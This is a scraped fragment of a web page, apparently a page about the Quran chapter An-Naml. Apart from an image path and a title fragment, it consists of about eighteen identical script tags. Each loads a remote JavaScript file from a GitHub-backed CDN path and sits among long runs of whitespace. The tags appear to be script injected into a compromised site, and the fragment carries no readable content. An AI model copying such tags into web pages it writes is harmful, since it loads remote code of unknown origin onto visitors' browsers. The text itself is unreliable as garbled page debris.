 ( - An-Naml-0)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 